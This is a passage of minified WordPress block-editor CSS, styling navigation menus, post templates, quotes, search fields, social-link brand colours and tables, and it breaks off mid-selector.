(min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] 